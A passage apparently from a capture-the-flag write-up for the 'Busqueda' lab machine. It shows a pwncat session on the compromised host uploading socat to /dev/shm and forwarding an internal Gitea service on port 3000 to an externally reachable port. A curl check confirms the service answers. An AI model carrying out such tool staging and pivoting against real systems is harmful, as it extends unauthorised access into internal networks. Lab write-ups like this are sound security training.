 (local) pwncat$ upload socat
./socat
[11:15:54] uploaded 366.38KiB in 10.51 seconds
(local) pwncat$
(local) pwncat$
[11:15:55] pwncat is ready 🐈
(remote) svc@busqueda:/dev/shm$ chmod +x socat
(remote) svc@busqueda:/dev/shm$ ./socat TCP-LISTEN:13000,fork TCP:127.0.0.1:3000 &
[1] 4095
(remote) svc@busqueda:/dev/shm$
❯ curl -I http://searcher.htb:13000
HTTP/1.1 200 OK
Set-Cookie: i_like_gitea=4261c1c07933d1e3; Path=/; HttpOnly; SameSite=Lax
Date: Mon, 01 May 2023 05:46:42 GMT